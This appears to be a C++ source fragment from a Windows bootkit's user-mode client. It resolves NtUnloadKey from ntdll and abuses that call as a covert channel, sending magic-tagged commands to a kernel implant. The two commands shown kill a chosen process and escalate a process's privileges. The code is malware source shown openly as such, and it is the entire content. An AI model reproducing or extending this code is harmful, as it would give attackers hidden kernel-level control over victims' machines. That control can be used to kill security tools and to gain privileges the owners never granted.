 Bootkit::Bootkit()
{
    HMODULE ntdll = LoadLibraryA("ntdll.dll");
    NtUnloadKey = (NtUnloadKey_t)GetProcAddress(ntdll, "NtUnloadKey");
}

uint64_t Bootkit::kill_process(uint64_t pid)
{
    command_t cmd = { 0 };
    cmd.magic = command_magic;
    cmd.type = KillProcess;
    cmd.data[0] = pid;

    return NtUnloadKey((uint64_t)&cmd);;
}

uint64_t Bootkit::privilage_escalation(uint64_t pid)
{
    command_t cmd = { 0 };
    cmd.magic = command_magic;
    cmd.type = PrivilageEscalation;
    cmd.data[0] = pid;

    return NtUnloadKey((uint64_t)&cmd);;
}